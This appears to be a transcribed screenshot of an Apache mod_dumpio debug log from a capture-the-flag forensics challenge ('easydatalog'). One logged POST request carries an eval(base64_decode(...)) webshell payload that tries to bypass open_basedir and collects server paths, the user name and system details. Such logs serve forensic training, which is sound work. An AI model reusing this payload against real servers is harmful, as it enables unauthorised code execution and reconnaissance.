 C:\Users\GoodLunatic\Desktop\西湖论剑-easydatalog的附件\tempdir\DS附件\easydatalog附件\error.log - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
error.log
238 [Tue Dec 10 05:51:32.582977 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(140): [client 172.27.0.1:63874] mod_dumpio: dumpio_in [getline-blocking] 0 readbytes
239 [Tue Dec 10 05:51:32.582983 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(63): [client 172.27.0.1:63874] mod_dumpio:  dumpio_in (data-HEAP): 49 bytes
240 [Tue Dec 10 05:51:32.582988 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(103): [client 172.27.0.1:63874] mod_dumpio:  dumpio_in (data-HEAP): Content-Type:
application/x-www-form-urlencoded\r\n
241 [Tue Dec 10 05:51:32.582993 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(140): [client 172.27.0.1:63874] mod_dumpio: dumpio_in [getline-blocking] 0 readbytes
242 [Tue Dec 10 05:51:32.582997 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(63): [client 172.27.0.1:63874] mod_dumpio:  dumpio_in (data-HEAP): 22 bytes
243 [Tue Dec 10 05:51:32.583000 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(103): [client 172.27.0.1:63874] mod_dumpio:  dumpio_in (data-HEAP): Content-Length: 1694\r\n
244 [Tue Dec 10 05:51:32.583003 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(140): [client 172.27.0.1:63874] mod_dumpio: dumpio_in [getline-blocking] 0 readbytes
245 [Tue Dec 10 05:51:32.583006 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(63): [client 172.27.0.1:63874] mod_dumpio:  dumpio_in (data-HEAP): 19 bytes
246 [Tue Dec 10 05:51:32.583009 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(103): [client 172.27.0.1:63874] mod_dumpio:  dumpio_in (data-HEAP): Connection: close\r\n
247 [Tue Dec 10 05:51:32.583012 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(140): [client 172.27.0.1:63874] mod_dumpio: dumpio_in [getline-blocking] 0 readbytes
248 [Tue Dec 10 05:51:32.583015 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(63): [client 172.27.0.1:63874] mod_dumpio:  dumpio_in (data-HEAP): 2 bytes
249 [Tue Dec 10 05:51:32.583018 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(103): [client 172.27.0.1:63874] mod_dumpio:  dumpio_in (data-HEAP): \r\n
250 [Tue Dec 10 05:51:32.585778 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(140): [client 172.27.0.1:63874] mod_dumpio: dumpio_in [readbytes-blocking] 1694 readbytes
251 [Tue Dec 10 05:51:32.585835 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(63): [client 172.27.0.1:63874] mod_dumpio:  dumpio_in (data-HEAP): 1694 bytes
252 [Tue Dec 10 05:51:32.585840 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(103): [client 172.27.0.1:63874] mod_dumpio:  dumpio_in (data-HEAP):
1=%40eval(%40base64_decode(%24_POST%5B'lc134a7d99e04f'%5D))%3B&lc134a7d99e04f=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7JG9wZGlyPUBpbmlfZ2V0KCJvcGVu
X2Jhc2VkaXIiKTtpZigkb3BkaXIpIHskb2N3ZD1kaXJuYW1lKCRfU0VSVkVSWyJTQ1JJUFRfRklMRU5BTUUiXSk7JG9wYXJyPXByZWdfc3BsaXQoYmFzZTY0X2RlY29kZSgiTHp0OE9pOD0iKSwkb3BkaXIpO0BhcnJheV9wdXNoKC
RvcGFyciwkb2N3ZCxzeXNfZ2V0X3RlbXBfZGlyKCkpO2ZvcmVhY2goJG9wYXJyIGFzICRpdGVtKSB7aWYoIUBpc193cml0YWJsZSgkaXRlbSkpe2NvbnRpbnVlO307JHRtZGlyPSRpdGVtLiIvLjVkZDljZWVhMyI7QG1rZGlyKCR0
bWRpcik7aWYoIUBmaWxlX2V4aXN0cygkdG1kaXIpKXtjb250aW51ZTt9JHRtZGlyPXJlYWxwYXRoKCR0bWRpcik7QGNoZGlyKCR0bWRpcik7QGluaV9zZXQoIm9wZW5fYmFzZWRpciIsICIuLiIpOyRjbnRhcnI9QHByZWdfc3BsaX
QoIi9cXFxcfFwvLyIsJHRtZGlyKTtmb3IoJGk9MDskaTxzaXplb2YoJGNudGFycik7JGkrKyl7QGNoZGlyKCIuLiIpO307QGluaV9zZXQoIm9wZW5fYmFzZWRpciIsIi8iKTtAcm1kaXIoJHRtZGlyKTticmVhazt9O307O2Z1bmN0
aW9uIGFzZW5jKCRvdXQpe3JldHVybiBAYmFzZTY0X2VuY29kZSgkb3V0KTt9O2Z1bmN0aW9uIGFzb3V0cHV0KCl7JG91dHB1dD1vYl9nZXRfY29udGVudHMoKTtvYl9lbmRfY2xlYW4oKTtlY2hvICI4YyIuImJhNSI7ZWNobyBAYX
NlbmMoJG91dHB1dCk7ZWNobyAiMWRkZGVjIi4iZjM1YzE5Ijt9b2Jfc3RhcnQoKTt0cnl7JEQ9ZGlybmFtZSgkX1NFUlZFUlsiU0NSSVBUX0ZJTEVOQU1FIl0pO2lmKCREPT0iIikkRD1kaXJuYW1lKCRfU0VSVkVSWyJQQVRIX1RS
QU5TTEFURUQiXSk7JFI9InskRH0JIjtpZihzdWJzdHIoJEQsMCwxKSE9Ii8iKXtmb3JlYWNoKHJhbmdlKCJDIiwiWiIpYXMgJEwpaWYoaXNfZGlyKCJ7JEx9OiIpKSRSLj0ieyRMfToiO31lbHNleyRSLj0iLyI7fSRSLj0iCSI7JH
U9KGZ1bmN0aW9uX2V4aXN0cygicG9zaXhfZ2V0ZWdpZCIpKT9AcG9zaXhfZ2V0cHd1aWQoQHBvc2l4X2dldGV1aWQoKSk6IiI7JHM9KCR1KT8kdVsibmFtZSJdOkBnZXRfY3VycmVudF91c2VyKCk7JFIuPXBocF91bmFtZSgpOyRS
Lj0iCXskc30iO2VjaG8gJFI7O31jYXRjaChFeGNlcHRpb24gJGUpe2VjaG8gIkVSUk9SOi8vIi4kZS0%2BZ2V0TWVzc2FnZSgpO307YXNvdXRwdXQoKTtkaWUoKTs%3D
253 [Tue Dec 10 05:51:32.588579 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(164): [client 172.27.0.1:63874] mod_dumpio: dumpio_out
254 [Tue Dec 10 05:51:32.588606 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(63): [client 172.27.0.1:63874] mod_dumpio:  dumpio_out (data-HEAP): 241 bytes
255 [Tue Dec 10 05:51:32.588609 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(103): [client 172.27.0.1:63874] mod_dumpio:  dumpio_out (data-HEAP): HTTP/1.1 200 OK\r\nDate: Tue,
10 Dec 2024 05:51:32 GMT\r\nServer: Apache/2.4.38 (Debian)\r\nX-Powered-By: PHP/7.3.24\r\nVary: Accept-Encoding\r\nContent-Encoding: gzip\r\nContent-Length:
165\r\nConnection: close\r\nContent-Type: text/html; charset=UTF-8\r\n\r\n
256 [Tue Dec 10 05:51:32.588615 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(164): [client 172.27.0.1:63874] mod_dumpio: dumpio_out
257 [Tue Dec 10 05:51:32.588617 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(63): [client 172.27.0.1:63874] mod_dumpio:  dumpio_out (data-IMMORTAL): 10 bytes
258 [Tue Dec 10 05:51:32.588619 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(103): [client 172.27.0.1:63874] mod_dumpio:  dumpio_out (data-IMMORTAL): \x1f\x8b\b
259 [Tue Dec 10 05:51:32.588622 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(63): [client 172.27.0.1:63874] mod_dumpio:  dumpio_out (data-HEAP): 147 bytes
260 [Tue Dec 10 05:51:32.588624 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(103): [client 172.27.0.1:63874] mod_dumpio:  dumpio_out (data-HEAP): \r\xc3K\x0e\x820\x10
261 [Tue Dec 10 05:51:32.588627 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(63): [client 172.27.0.1:63874] mod_dumpio:  dumpio_out (data-POOL): 8 bytes
262 [Tue Dec 10 05:51:32.588629 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(103): [client 172.27.0.1:63874] mod_dumpio:  dumpio_out (data-POOL): \xf7\x9c\xdb\x93\xa5
263 [Tue Dec 10 05:51:32.588632 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(63): [client 172.27.0.1:63874] mod_dumpio:  dumpio_out (metadata-EOS): 0 bytes
264 [Tue Dec 10 05:51:32.588750 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(164): [client 172.27.0.1:63874] mod_dumpio: dumpio_out
265 [Tue Dec 10 05:51:32.588761 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(63): [client 172.27.0.1:63874] mod_dumpio:  dumpio_out (metadata-EOR): 0 bytes
266 [Tue Dec 10 05:51:32.588787 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(164): [client 172.27.0.1:63874] mod_dumpio: dumpio_out
267 [Tue Dec 10 05:51:32.588844 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(63): [client 172.27.0.1:63874] mod_dumpio:  dumpio_out (metadata-FLUSH): 0 bytes
268 [Tue Dec 10 05:51:32.588870 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(164): [client 172.27.0.1:63874] mod_dumpio: dumpio_out
269 [Tue Dec 10 05:51:32.588878 2024] [dumpio:trace7] [pid 197] mod_dumpio.c(63): [client 172.27.0.1:63874] mod_dumpio:  dumpio_out (metadata-FLUSH): 0 bytes